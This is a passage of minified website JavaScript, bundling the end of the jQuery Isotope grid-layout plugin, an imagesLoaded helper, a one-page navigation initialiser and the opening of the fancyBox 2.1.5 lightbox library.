this.element.css(this.options.containerStyle), this._updateAnimationEngine(), this._updateUsingTransforms(); var u = { "original-order": function (e, t) { return t.elemCount++, t.elemCount }, random: function () { return Math.random() } }; this.options.getSortData = t.extend(this.options.getSortData, u), this.reloadItems(), this.offset = { left: parseInt(this.element.css("padding-left") || 0, 10), top: parseInt(this.element.css("padding-top") || 0, 10) }; var a = this; setTimeout(function () { a.element.addClass(a.options.containerClass) }, 0), this.options.resizable && E.bind("smartresize.isotope", function () { a.resize() }), this.element.delegate("." + this.options.hiddenClass, "click", function () { return !1 }) }, _getAtoms: function (e) { var t = this.options.itemSelector, n = t ? e.filter(t).add(e.find(t)) : e, r = { position: "absolute" }; return this.usingTransforms && (r.left = 0, r.top = 0), n.css(r).addClass(this.options.itemClass), this.updateSortData(n, !0), n }, _init: function (e) { this.$filteredAtoms = this._filter(this.$allAtoms), this._sort(), this.reLayout(e) }, option: function (e) { if (t.isPlainObject(e)) { this.options = t.extend(!0, this.options, e); var n; for (var r in e) n = "_update" + s(r), this[n] && this[n]() } }, _updateAnimationEngine: function () { var e = this.options.animationEngine.toLowerCase().replace(/[ _\-]/g, ""), t; switch (e) { case "css": case "none": t = !1; break; case "jquery": t = !0; break; default: t = !i.csstransitions } this.isUsingJQueryAnimation = t, this._updateUsingTransforms() }, _updateTransformsEnabled: function () { this._updateUsingTransforms() }, _updateUsingTransforms: function () { var e = this.usingTransforms = this.options.transformsEnabled && i.csstransforms && i.csstransitions && !this.isUsingJQueryAnimation; e || (delete this.options.hiddenStyle.scale, delete this.options.visibleStyle.scale), this.getPositionStyles = e ? this._translate : this._positionAbs }, _filter: function (e) { var t = this.options.filter === "" ? "*" : this.options.filter; if (!t) return e; var n = this.options.hiddenClass, r = "." + n, i = e.filter(r), s = i; if (t !== "*") { s = i.filter(t); var o = e.not(r).not(t).addClass(n); this.styleQueue.push({ $el: o, style: this.options.hiddenStyle }) } return this.styleQueue.push({ $el: s, style: this.options.visibleStyle }), s.removeClass(n), e.filter(t) }, updateSortData: function (e, n) { var r = this, i = this.options.getSortData, s, o; e.each(function () { s = t(this), o = {}; for (var e in i) !n && e === "original-order" ? o[e] = t.data(this, "isotope-sort-data")[e] : o[e] = i[e](s, r); t.data(this, "isotope-sort-data", o) }) }, _sort: function () { var e = this.options.sortBy, t = this._getSorter, n = this.options.sortAscending ? 1 : -1, r = function (r, i) { var s = t(r, e), o = t(i, e); return s === o && e !== "original-order" && (s = t(r, "original-order"), o = t(i, "original-order")), (s > o ? 1 : s < o ? -1 : 0) * n }; this.$filteredAtoms.sort(r) }, _getSorter: function (e, n) { return t.data(e, "isotope-sort-data")[n] }, _translate: function (e, t) { return { translate: [e, t]} }, _positionAbs: function (e, t) { return { left: e, top: t} }, _pushPosition: function (e, t, n) { t = Math.round(t + this.offset.left), n = Math.round(n + this.offset.top); var r = this.getPositionStyles(t, n); this.styleQueue.push({ $el: e, style: r }), this.options.itemPositionDataEnabled && e.data("isotope-item-position", { x: t, y: n }) }, layout: function (e, t) { var n = this.options.layoutMode; this["_" + n + "Layout"](e); if (this.options.resizesContainer) { var r = this["_" + n + "GetContainerSize"](); this.styleQueue.push({ $el: this.element, style: r }) } this._processStyleQueue(e, t), this.isLaidOut = !0 }, _processStyleQueue: function (e, n) { var r = this.isLaidOut ? this.isUsingJQueryAnimation ? "animate" : "css" : "css", s = this.options.animationOptions, o = this.options.onLayout, u, a, f, l; a = function (e, t) { t.$el[r](t.style, s) }; if (this._isInserting && this.isUsingJQueryAnimation) a = function (e, t) { u = t.$el.hasClass("no-transition") ? "css" : r, t.$el[u](t.style, s) }; else if (n || o || s.complete) { var c = !1, h = [n, o, s.complete], p = this; f = !0, l = function () { if (c) return; var t; for (var n = 0, r = h.length; n < r; n++) t = h[n], typeof t == "function" && t.call(p.element, e, p); c = !0 }; if (this.isUsingJQueryAnimation && r === "animate") s.complete = l, f = !1; else if (i.csstransitions) { var d = 0, v = this.styleQueue[0], y = v && v.$el, b; while (!y || !y.length) { b = this.styleQueue[d++]; if (!b) return; y = b.$el } var w = parseFloat(getComputedStyle(y[0])[g]); w > 0 && (a = function (e, t) { t.$el[r](t.style, s).one(m, l) }, f = !1) } } t.each(this.styleQueue, a), f && l(), this.styleQueue = [] }, resize: function () { this["_" + this.options.layoutMode + "ResizeChanged"]() && this.reLayout() }, reLayout: function (e) { this["_" + this.options.layoutMode + "Reset"](), this.layout(this.$filteredAtoms, e) }, addItems: function (e, t) { var n = this._getAtoms(e); this.$allAtoms = this.$allAtoms.add(n), t && t(n) }, insert: function (e, t) { this.element.append(e); var n = this; this.addItems(e, function (e) { var r = n._filter(e); n._addHideAppended(r), n._sort(), n.reLayout(), n._revealAppended(r, t) }) }, appended: function (e, t) { var n = this; this.addItems(e, function (e) { n._addHideAppended(e), n.layout(e), n._revealAppended(e, t) }) }, _addHideAppended: function (e) { this.$filteredAtoms = this.$filteredAtoms.add(e), e.addClass("no-transition"), this._isInserting = !0, this.styleQueue.push({ $el: e, style: this.options.hiddenStyle }) }, _revealAppended: function (e, t) { var n = this; setTimeout(function () { e.removeClass("no-transition"), n.styleQueue.push({ $el: e, style: n.options.visibleStyle }), n._isInserting = !1, n._processStyleQueue(e, t) }, 10) }, reloadItems: function () { this.$allAtoms = this._getAtoms(this.element.children()) }, remove: function (e, t) { this.$allAtoms = this.$allAtoms.not(e), this.$filteredAtoms = this.$filteredAtoms.not(e); var n = this, r = function () { e.remove(), t && t.call(n.element) }; e.filter(":not(." + this.options.hiddenClass + ")").length ? (this.styleQueue.push({ $el: e, style: this.options.hiddenStyle }), this._sort(), this.reLayout(r)) : r() }, shuffle: function (e) { this.updateSortData(this.$allAtoms), this.options.sortBy = "random", this._sort(), this.reLayout(e) }, destroy: function () { var e = this.usingTransforms, t = this.options; this.$allAtoms.removeClass(t.hiddenClass + " " + t.itemClass).each(function () { var t = this.style; t.position = "", t.top = "", t.left = "", t.opacity = "", e && (t[a] = "") }); var n = this.element[0].style; for (var r in this.originalStyle) n[r] = this.originalStyle[r]; this.element.unbind(".isotope").undelegate("." + t.hiddenClass, "click").removeClass(t.containerClass).removeData("isotope"), E.unbind(".isotope") }, _getSegments: function (e) { var t = this.options.layoutMode, n = e ? "rowHeight" : "columnWidth", r = e ? "height" : "width", i = e ? "rows" : "cols", o = this.element[r](), u, a = this.options[t] && this.options[t][n] || this.$filteredAtoms["outer" + s(r)](!0) || o; u = Math.floor(o / a), u = Math.max(u, 1), this[t][i] = u, this[t][n] = a }, _checkIfSegmentsChanged: function (e) { var t = this.options.layoutMode, n = e ? "rows" : "cols", r = this[t][n]; return this._getSegments(e), this[t][n] !== r }, _masonryReset: function () { this.masonry = {}, this._getSegments(); var e = this.masonry.cols; this.masonry.colYs = []; while (e--) this.masonry.colYs.push(0) }, _masonryLayout: function (e) { var n = this, r = n.masonry; e.each(function () { var e = t(this), i = Math.ceil(e.outerWidth(!0) / r.columnWidth); i = Math.min(i, r.cols); if (i === 1) n._masonryPlaceBrick(e, r.colYs); else { var s = r.cols + 1 - i, o = [], u, a; for (a = 0; a < s; a++) u = r.colYs.slice(a, a + i), o[a] = Math.max.apply(Math, u); n._masonryPlaceBrick(e, o) } }) }, _masonryPlaceBrick: function (e, t) { var n = Math.min.apply(Math, t), r = 0; for (var i = 0, s = t.length; i < s; i++) if (t[i] === n) { r = i; break } var o = this.masonry.columnWidth * r, u = n; this._pushPosition(e, o, u); var a = n + e.outerHeight(!0), f = this.masonry.cols + 1 - s; for (i = 0; i < f; i++) this.masonry.colYs[r + i] = a }, _masonryGetContainerSize: function () { var e = Math.max.apply(Math, this.masonry.colYs); return { height: e} }, _masonryResizeChanged: function () { return this._checkIfSegmentsChanged() }, _fitRowsReset: function () { this.fitRows = { x: 0, y: 0, height: 0} }, _fitRowsLayout: function (e) { var n = this, r = this.element.width(), i = this.fitRows; e.each(function () { var e = t(this), s = e.outerWidth(!0), o = e.outerHeight(!0); i.x !== 0 && s + i.x > r && (i.x = 0, i.y = i.height), n._pushPosition(e, i.x, i.y), i.height = Math.max(i.y + o, i.height), i.x += s }) }, _fitRowsGetContainerSize: function () { return { height: this.fitRows.height} }, _fitRowsResizeChanged: function () { return !0 }, _cellsByRowReset: function () { this.cellsByRow = { index: 0 }, this._getSegments(), this._getSegments(!0) }, _cellsByRowLayout: function (e) { var n = this, r = this.cellsByRow; e.each(function () { var e = t(this), i = r.index % r.cols, s = Math.floor(r.index / r.cols), o = (i + .5) * r.columnWidth - e.outerWidth(!0) / 2, u = (s + .5) * r.rowHeight - e.outerHeight(!0) / 2; n._pushPosition(e, o, u), r.index++ }) }, _cellsByRowGetContainerSize: function () { return { height: Math.ceil(this.$filteredAtoms.length / this.cellsByRow.cols) * this.cellsByRow.rowHeight + this.offset.top} }, _cellsByRowResizeChanged: function () { return this._checkIfSegmentsChanged() }, _straightDownReset: function () { this.straightDown = { y: 0} }, _straightDownLayout: function (e) { var n = this; e.each(function (e) { var r = t(this); n._pushPosition(r, 0, n.straightDown.y), n.straightDown.y += r.outerHeight(!0) }) }, _straightDownGetContainerSize: function () { return { height: this.straightDown.y} }, _straightDownResizeChanged: function () { return !0 }, _masonryHorizontalReset: function () { this.masonryHorizontal = {}, this._getSegments(!0); var e = this.masonryHorizontal.rows; this.masonryHorizontal.rowXs = []; while (e--) this.masonryHorizontal.rowXs.push(0) }, _masonryHorizontalLayout: function (e) { var n = this, r = n.masonryHorizontal; e.each(function () { var e = t(this), i = Math.ceil(e.outerHeight(!0) / r.rowHeight); i = Math.min(i, r.rows); if (i === 1) n._masonryHorizontalPlaceBrick(e, r.rowXs); else { var s = r.rows + 1 - i, o = [], u, a; for (a = 0; a < s; a++) u = r.rowXs.slice(a, a + i), o[a] = Math.max.apply(Math, u); n._masonryHorizontalPlaceBrick(e, o) } }) }, _masonryHorizontalPlaceBrick: function (e, t) { var n = Math.min.apply(Math, t), r = 0; for (var i = 0, s = t.length; i < s; i++) if (t[i] === n) { r = i; break } var o = n, u = this.masonryHorizontal.rowHeight * r; this._pushPosition(e, o, u); var a = n + e.outerWidth(!0), f = this.masonryHorizontal.rows + 1 - s; for (i = 0; i < f; i++) this.masonryHorizontal.rowXs[r + i] = a }, _masonryHorizontalGetContainerSize: function () { var e = Math.max.apply(Math, this.masonryHorizontal.rowXs); return { width: e} }, _masonryHorizontalResizeChanged: function () { return this._checkIfSegmentsChanged(!0) }, _fitColumnsReset: function () { this.fitColumns = { x: 0, y: 0, width: 0} }, _fitColumnsLayout: function (e) { var n = this, r = this.element.height(), i = this.fitColumns; e.each(function () { var e = t(this), s = e.outerWidth(!0), o = e.outerHeight(!0); i.y !== 0 && o + i.y > r && (i.x = i.width, i.y = 0), n._pushPosition(e, i.x, i.y), i.width = Math.max(i.x + s, i.width), i.y += o }) }, _fitColumnsGetContainerSize: function () { return { width: this.fitColumns.width} }, _fitColumnsResizeChanged: function () { return !0 }, _cellsByColumnReset: function () { this.cellsByColumn = { index: 0 }, this._getSegments(), this._getSegments(!0) }, _cellsByColumnLayout: function (e) { var n = this, r = this.cellsByColumn; e.each(function () { var e = t(this), i = Math.floor(r.index / r.rows), s = r.index % r.rows, o = (i + .5) * r.columnWidth - e.outerWidth(!0) / 2, u = (s + .5) * r.rowHeight - e.outerHeight(!0) / 2; n._pushPosition(e, o, u), r.index++ }) }, _cellsByColumnGetContainerSize: function () { return { width: Math.ceil(this.$filteredAtoms.length / this.cellsByColumn.rows) * this.cellsByColumn.columnWidth} }, _cellsByColumnResizeChanged: function () { return this._checkIfSegmentsChanged(!0) }, _straightAcrossReset: function () { this.straightAcross = { x: 0} }, _straightAcrossLayout: function (e) { var n = this; e.each(function (e) { var r = t(this); n._pushPosition(r, n.straightAcross.x, 0), n.straightAcross.x += r.outerWidth(!0) }) }, _straightAcrossGetContainerSize: function () { return { width: this.straightAcross.x} }, _straightAcrossResizeChanged: function () { return !0 } }, t.fn.imagesLoaded = function (e) { function n() { e.call(i, s) } function r(e) { var i = e.target; i.src !== u && t.inArray(i, a) === -1 && (a.push(i), --o <= 0 && (setTimeout(n), s.unbind(".imagesLoaded", r))) } var i = this, s = i.find("img").add(i.filter("img")), o = s.length, u = "[data-uri]", a = []; return o || n(), s.bind("load.imagesLoaded error.imagesLoaded", r).each(function () { var e = this.src; this.src = u, this.src = e }), i }; var S = function (t) { e.console && e.console.error(t) }; t.fn.isotope = function (e, n) { if (typeof e == "string") { var r = Array.prototype.slice.call(arguments, 1); this.each(function () { var n = t.data(this, "isotope"); if (!n) { S("cannot call methods on isotope prior to initialization; attempted to call method '" + e + "'"); return } if (!t.isFunction(n[e]) || e.charAt(0) === "_") { S("no such method '" + e + "' for isotope instance"); return } n[e].apply(n, r) }) } else this.each(function () { var r = t.data(this, "isotope"); r ? (r.option(e), r._init(n)) : t.data(this, "isotope", new t.Isotope(e, this, n)) }); return this } })(window, jQuery)  
$(document).ready(function() {
  $('#navmenu').onePageNav();
});
//JSHint Validated Custom JS Code
//FANCYBOX TABLE FOOTER-------------------------------------------------------
(function (e, t, n, r) { var i = n("html"), s = n(e), o = n(t), u = n.fancybox = function () { u.open.apply(this, arguments) }, a = navigator.userAgent.match(/msie/i), f = null, l = t.createTouch !== r, c = function (e) { return e && e.hasOwnProperty && e instanceof n }, h = function (e) { return e && "string" === n.type(e) }, p = function (e) { return h(e) && 0 < e.indexOf("%") }, d = function (e, t) { var n = parseInt(e, 10) || 0; t && p(e) && (n *= u.getViewport()[t] / 100); return Math.ceil(n) }, v = function (e, t) { return d(e, t) + "px" }; n.extend(u, { version: "2.1.5", defaults: { padding: 15, margin: 20, width: 800, height: 600, minWidth: 100, minHeight: 100, maxWidth: 9999, maxHeight: 9999, pixelRatio: 1, autoSize: !0, autoHeight: !1, autoWidth: !1, autoResize: !0, autoCenter: !l, fitToView: !0, aspectRatio: !1, topRatio: .5, leftRatio: .5, scrolling: "auto", wrapCSS: "", arrows: !0, closeBtn: !0, closeClick: !1, nextClick: !1, mouseWheel: !0, autoPlay: !1, playSpeed: 3e3, preload: 3, modal: !1, loop: !0, ajax: { dataType: "html", headers: { "X-fancyBox": !0} }, iframe: { scrolling: "auto", preload: !0 }, swf: { wmode: "transparent", allowfullscreen: "true", allowscriptaccess: "always" }, keys: { next: { 13: "left", 34: "up", 39: "left", 40: "up" }, prev: { 8: "right", 33: "down", 37: "right", 38: "down" }, close: [27], play: [32], toggle: [70] }, direction: { next: "left", prev: "right" }, scrollOutside: !0, index: 0, type: null, href: null, content: null, title: null, tpl: { wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>', image: '<img class="fancybox-image" src="{href}" alt="" />', iframe: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (a ? ' allowtransparency="true"' : "") + "></iframe>", error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>', closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>', next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>', prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>' }, openEffect: "fade", openSpeed: 250, openEasing: "swing", openOpacity: !0, openMethod: "zoomIn", closeEffect: "fade", closeSpeed: 250, closeEasing: "swing", closeOpacity: !0, closeMethod: "zoomOut", nextEffect: "elastic", nextSpeed: 250, nextEasing: "swing", nextMethod: "changeIn", prevEffect: "elastic", prevSpeed: 250, prevEasing: "swing", prevMethod: "changeOut", helpers: { overlay: !0, title: !0 }, onCancel: n.noop, beforeLoad: n.noop, afterLoad: n.noop, beforeShow: n.noop, afterShow: n.noop, beforeChange: n.noop, beforeClose: n.noop, afterClose: n.noop }, group: {}, opts: {}, previous: null, coming: null, current: null, isActive: !1, isOpen: !1, isOpened: !1, wrap: null, skin: null, outer: null, inner: null, player: { timer: null, isActive: !1 }, ajaxLoad: null, imgPreload: null, transitions: {}, helpers: {}, open: function (e, t) { if (e && (n.isPlainObject(t) || (t = {}), !1 !== u.close(!0))) return n.isArray(e) || (e = c(e) ? n(e).get() : [e]), n.each(e, function (i, s) { var o = {}, a, f, l, p, d; "object" === n.type(s) && (s.nodeType && (s = n(s)), c(s) ? (o = { href: s.data("fancybox-href") || s.attr("href"), title: s.data("fancybox-title") || s.attr("title"), isDom: !0, element: s }, n.metadata && n.extend(!0, o, s.metadata())) : o = s); a = t.href || o.href || (h(s) ? s : null); f = t.title !== r ? t.title : o.title || ""; p = (l = t.content || o.content) ? "html" : t.type || o.type; !p && o.isDom && (p = s.data("fancybox-type"), p || (p = (p = s.prop("class").match(/fancybox\.(\w+)/)) ? p[1] : null)); h(a) && (p || (u.isImage(a) ? p = "image" : u.isSWF(a) ? p = "swf" : "#" === a.charAt(0) ? p = "inline" : h(s) && (p = "html", l = s)), "ajax" === p && (d = a.split(/\s+/, 2), a = d.shift(), d = d.shift())); l || ("inline" === p ? a ? l = n(h(a) ? a.replace(/.*(?=#[^\s]+$)/, "") : a) : o.isDom && (l = s) : "html" === p ? l = a : !p && !a && o.isDom && (p = "inline", l = s)); n.extend(o, { href: a, type: p, content: l, title: f, selector: d }); e[i] = o }), u.opts = n.extend(!0, {}, u.defaults, t), t.keys !== r && (u.opts.keys = t.keys ? n.extend({}, u.defaults.keys, t.keys) : !1), u.group = e, u._start(u.opts.index) }, cancel: function () { var e = u.coming; e && !1 !== u.trigger("onCancel") && (u.hideLoading(), u.ajaxLoad && u.ajaxLoad.abort(), u.ajaxLoad = null, u.imgPreload && (u.imgPreload.onload = u.imgPreload.onerror = null), e.wrap && e.wrap.stop(!0, !0).trigger("onReset").remove(), u.coming = null, u.current || u._afterZoomOut(e)) }, close: function (e) { u.cancel(); !1 !== u.trigger("beforeClose") && (u.unbindEvents(), u.isActive && (!u.isOpen || !0 === e ? (n(".fancybox-wrap").stop(!0).trigger("onReset").remove(), u._afterZoomOut()) : (u.isOpen = u.isOpened = !1, u.isClosing = !0, n(".fancybox-item, .fancybox-nav").remove(), u.wrap.stop(!0, !0).removeClass("fancybox-opened"), u.transitions[u.current.closeMethod]()))) }, play: function (e) { var t = function () { clearTimeout(u.player.timer) }, n = function () { t(); u.current && u.player.isActive && (u.player.timer = setTimeout(u.next, u.current.playSpeed)) }, r = function () { t(); o.unbind(".player"); u.player.isActive = !1; u.trigger("onPlayEnd") }; if (!0 === e || !u.player.isActive && !1 !== e) { if (u.current && (u.current.loop || u.current.index < u.group.length - 1)) u.player.isActive = !0, o.bind({ "onCancel.player beforeClose.player": r, "onUpdate.player": n, "beforeLoad.player": t }), n(), u.trigger("onPlayStart") } else r() }, next: function (e) { var t = u.current; t && (h(e) || (e = t.direction.next), u.jumpto(t.index + 1, e, "next")) }, prev: function (e) { var t = u.current; t && (h(e) || (e = t.direction.prev), u.jumpto(t.index - 1, e, "prev")) }, jumpto: function (e, t, n) { var i = u.current; i && (e = d(e), u.direction = t || i.direction[e >= i.index ? "next" : "prev"], u.router = n || "jumpto", i.loop && (0 > e && (e = i.group.length + e % i.group.length), e %= i.group.length), i.group[e] !== r && (u.cancel(), u._start(e))) }, reposition: function (e, t) { var r = u.current, i = r ? r.wrap : null, s; i && (s = u._getPosition(t), e && "scroll" === e.type ? (delete s.position, i.stop(!0, !0).animate(s, 200)) : (i.css(s), r.pos = n.extend({}, r.dim, s))) }, update: function (e) { var t = e && e.type, n = !t || "orientationchange" === t; n && (clearTimeout(f), f = null); u.isOpen && !f && (f = setTimeout(function () { var r = u.current; r && !u.isClosing && (u.wrap.removeClass("fancybox-tmp"), (n || "load" === t || "resize" === t && r.autoResize) && u._setDimension(), "scroll" === t && r.canShrink || u.reposition(e), u.trigger("onUpdate"), f = null) }, n && !l ? 0 : 300)) }, toggle: function (e) { u.isOpen && (u.current.fitToView = "boolean" === n.type(e) ? e : !u.current.fitToView, l && (u.wrap.removeAttr("style").addClass("fancybox-tmp"), u.trigger("onUpdate")), u.update()) }, hideLoading: function () { o.unbind(".loading"); n("#fancybox-loading").remove() }, showLoading: function () { var e, t; u.hideLoading(); e = n('<div id="fancybox-loading"><div></div></div>').click(u.cancel).appendTo("body"); o.bind("keydown.loading", function (e) { if (27 === (e.which || e.keyCode)) e.preventDefault(), u.cancel() }); u.defaults.fixed || (t = u.getViewport(), e.css({ position: "absolute", top: .5 * t.h + t.y, left: .5 * t.w + t.x })) }, getViewport: function () { var t = u.current && u.current.locked || !1, n = { x: s.scrollLeft(), y: s.scrollTop() }; t ? (n.w = t[0].clientWidth, n.h = t[0].clientHeight) : (n.w = l && e.innerWidth ? e.innerWidth : s.width(), n.h = l && e.innerHeight ? e.innerHeight : s.height()); return n }, unbindEvents: function () { u.wrap && c(u.wrap) && u.wrap.unbind(".fb"); o.unbind(".fb"); s.unbind(".fb") }, bindEvents: function () { var e = u.current, t; e && (s.bind("orientationchange.fb" + (l ? "" : " resize.fb") + (e.autoCenter && !e.locked ? " scroll.fb" : ""), u.update), (t = e.keys) && o.bind("keydown.fb", function (i) { var s = i.which || i.keyCode, o = i.target || i.srcElement; if (27 === s && u.coming) return !1; !i.ctrlKey && !i.altKey && !i.shiftKey && !i.metaKey && (!o || !o.type && !n(o).is("[contenteditable]")) && n.each(t, function (t, o) { if (1 < e.group.length && o[s] !== r) return u[t](o[s]), i.preventDefault(), !1; if (-1 < n.inArray(s, o)) return u[t](), i.preventDefault(), !1 }) }), n.fn.mousewheel && e.mouseWheel && u.wrap.bind("mousewheel.fb", function (t, r, i, s) { for (var o = n(t.target || null), a = !1; o.length && !a && !o.is(".fancybox-skin") && !o.is(".fancybox-wrap"); ) a = o[0] && !(o[0].style.overflow && "hidden" === o[0].style.overflow) && (o[0].clientWidth && o[0].scrollWidth > o[0].clientWidth || o[0].clientHeight && o[0].scrollHeight > o[0].clientHeight), o = n(o).parent(); if (0 !== r && !a && 1 < u.group.length && !e.canShrink) { if (0 < s || 0 < i) u.prev(0 < s ? "down" : "left"); else if (0 > s || 0 > i) u.next(0 > s ? "up" : "right"); t.preventDefault() } })) }, trigger: function (e, t) { var r, i = t || u.coming || u.current; if (i) { n.isFunction(i[e]) && (r = i[e].apply(i, Array.prototype.slice.call(arguments, 1))); if (!1 === r) return !1; i.helpers && n.each(i.helpers, function (t, r) { if (r && u.helpers[t] && n.isFunction(u.helpers[t][e])) u.helpers[t][e](n.extend(!0, {}, u.helpers[t].defaults, r), i) }); o.trigger(e) } }, isImage: function (e) { return h(e) && e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i) }, isSWF: function (e) { return h(e) && e.match(/\.(swf)((\?|#).*)?$/i) }, _start: function (e) { var t = {}, r, i; e = d(e); r = u.group[e] || null; if (!r) return !1; t = n.extend(!0, {}, u.opts, r); r = t.margin; i = t.padding; "number" === n.type(r) && (t.margin = [r, r, r, r]); "number" === n.type(i) && (t.padding = [i, i, i, i]); t.modal && n.extend(!0, t, { closeBtn: !1, closeClick: !1, nextClick: !1, arrows: !1, mouseWheel: !1, keys: null, helpers: { overlay: { closeClick: !1}} }); t.autoSize && (t.autoWidth = t.autoHeight = !0); "auto" === t.width && (t.autoWidth = !0); "auto" === t.height && (t.autoHeight = !0); t.group = u.group; t.index = e; u.coming = t; if (!1 === u.trigger("beforeLoad")) u.coming = null; else { i = t.type; r = t.href; if (!i) return u.coming = null, u.current && u.router && "jumpto" !== u.router ? (u.current.index = e, u[u.router](u.direction)) : !1; u.isActive = !0; if ("image" === i || "swf" === i) t.autoHeight = t.autoWidth = !1, t.scrolling = "visible"; "image" === i && (t.aspectRatio = !0); "iframe" === i && l && (t.scrolling = "scroll"); t.wrap = n(t.tpl.wrap).addClass("fancybox-" + (l ? "mobile" : "desktop") + " fancybox-type-" + i + " fancybox-tmp " + t.wrapCSS).appendTo(t.parent || "body"); n.extend(t, { skin: n(".fancybox-skin", t.wrap), outer: n(".fancybox-outer", t.wrap), inner: n(".fancybox-inner", t.wrap) }); n.each(["Top", "Right", "Bottom", "Left"], function (e, n) { t.skin.css("padding" + n, v(t.padding[e])) }); u.trigger("onReady"); if ("inline" === i || "html" === i) { if (!t.content || !t.content.length) return u._error("content") } else if (!r) return u._error("href"); "image" === i ? u._loadImage() : "ajax" === i ? u._loadAjax() : "iframe" === i ? u._loadIframe() : u._afterLoad() } }, _error: function (e) { n.extend(u.coming, { type: "html", autoWidth: !0, autoHeight: !0, minWidth: 0, minHeight: 0, scrolling: "no", hasError: e, content: u.coming.tpl.error }); u._afterLoad() }, _loadImage: function () { var e = u.imgPreload = new Image; e.onload = function () { this.onload = this.onerror = null; u.coming.width = this.width / u.opts.pixelRatio; u.coming.height = this.height / u.opts.pixelRatio; u._afterLoad() }; e.onerror = function () { this.onload = this.onerror = null; u._error("image") }; e.src = u.coming.href; !0 !== e.complete && u.showLoading() }, _loadAjax: function () { var e = u.coming; u.showLoading(); u.ajaxLoad = n.ajax(n.extend({}, e.ajax, { url: e.href, error: function (e, t) { u.coming && "abort" !== t ? u._error("ajax", e) : u.hideLoading() }, success: function (t, n) { "success" === n && (e.content = t, u._afterLoad()) } })) }, _loadIframe: function () { var e = u.coming, t = n(e.tpl.iframe.replace(/\{rnd\}/g, (new Date).getTime())).attr("scrolling", l ? "auto" : e.iframe.scrolling).attr("src", e.href); n(e.wrap).bind("onReset", function () { try { n(this).find("iframe").hide().attr("src", "//about:blank").end().empty() } catch (e) { } }); e.iframe.preload && (u.showLoading(), t.one("load", function () { n(this).data("ready", 1); l || n(this).bind("load.fb", u.update); n(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(); u._afterLoad() })); e.content = t.appendTo(e.inner); e.iframe.preload || u._afterLoad() }, _preloadImages: function () { var e = u.group, t = u.current, n = e.length, r = t.preload ? Math.min(t.preload, n - 1) : 0, i, s; for (s = 1; s <= r; s += 1) i = e[(t.index + s) % n], "image" === i.type && i.href && ((new Image).src = i.href) }, _afterLoad: function () { var e = u.coming, t = u.current, r, i, s, o, a; u.hideLoading(); if (e && !1 !== u.isActive) if (!1 === u.trigger("afterLoad", e, t)) e.wrap.stop(!0).trigger("onReset").remove(), u.coming = null; else { t && (u.trigger("beforeChange", t), t.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()); u.unbindEvents(); r = e.content; i = e.type; s = e.scrolling; n.extend(u, { wrap: e.wrap, skin: e.skin, outer: e.outer, inner: e.inner, current: e, previous: t }); o = e.href; switch (i) { case "inline": case "ajax": case "html": e.selector ? r = n("<div>").html(r).find(e.selector) : c(r) && (r.data("fancybox-placeholder") || r.data("fancybox-placeholder", n('<div class="fancybox-placeholder"></div>').insertAfter(r).hide()), r = r.show().detach(), e.wrap.bind("onReset", function () { n(this).find(r).length && r.hide().replaceAll(r.data("fancybox-placeholder")).data("fancybox-placeholder", !1) })); break; case "image": r = e.tpl.image.replace("{href}", o); break; case "swf": r = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + o + '"></param>', a = "", n.each(e.swf, function (e, t) { r += '<param name="' + e + '" value="' + t + '"></param>'; a += " " + e + '="' + t + '"' }), r += '<embed src="' + o + '" type="application/x-shockwave-flash" width="100%" height="100%"' + a + "></embed></object>" } (!c(r) || !r.parent().is(e.inner)) && e.inner.append(r); u.trigger("beforeShow"); e.inner.css("overflow", "yes" === s ? "scroll" : "no" === s ? "hidden" : s); u._setDimension(); u.reposition(); u.isOpen = !1; u.coming = null; u.bindEvents(); if (u.isOpened) { if (t.prevMethod) u.transitions[t.prevMethod]() } else n(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(); u.transitions[u.isOpened ? e.nextMethod : e.openMethod](); u._preloadImages() } }, _setDimension: function () { var e = u.getViewport(), t = 0, r = !1, i = !1, r = u.wrap, s = u.skin, o = u.inner, a = u.current, i = a.width, f = a.height, l = a.minWidth, c = a.minHeight, h = a.maxWidth, m = a.maxHeight, g = a.scrolling, y = a.scrollOutside ? a.scrollbarWidth : 0, S = a.margin, x = d(S[1] + S[3]), T = d(S[0] + S[2]), N, C, k, L, A, O, M, _, D; r.add(s).add(o).width("auto").height("auto").removeClass("fancybox-tmp"); S = d(s.outerWidth(!0) - s.width()); N = d(s.outerHeight(!0) - s.height()); C = x + S; k = T + N; L = p(i) ? (e.w - C) * d(i) / 100 : i; A = p(f) ? (e.h - k) * d(f) / 100 : f; if ("iframe" === a.type) { if (D = a.content, a.autoHeight && 1 === D.data("ready")) try { D[0].contentWindow.document.location && (o.width(L).height(9999), O = D.contents().find("body"), y && O.css("overflow-x", "hidden"), A = O.outerHeight(!0)) } catch (P) { } } else if (a.autoWidth || a.autoHeight) o.addClass("fancybox-tmp"), a.autoWidth || o.width(L), a.autoHeight || o.height(A), a.autoWidth && (L = o.width()), a.autoHeight && (A = o.height()), o.removeClass("fancybox-tmp"); i = d(L); f = d(A); _ = L / A; l = d(p(l) ? d(l, "w") - C : l); h = d(p(h) ? d(h, "w") - C : h); c = d(p(c) ? d(c, "h") - k : c); m = d(p(m) ? d(m, "h") - k : m); O = h; M = m; a.fitToView && (h = Math.min(e.w - C, h), m = Math.min(e.h - k, m)); C = e.w - x; T = e.h - T; a.aspectRatio ? (i > h && (i = h, f = d(i / _)), f > m && (f = m, i = d(f * _)), i < l && (i = l, f = d(i / _)), f < c && (f = c, i = d(f * _))) : (i = Math.max(l, Math.min(i, h)), a.autoHeight && "iframe" !== a.type && (o.width(i), f = o.height()), f = Math.max(c, Math.min(f, m))); if (a.fitToView) if 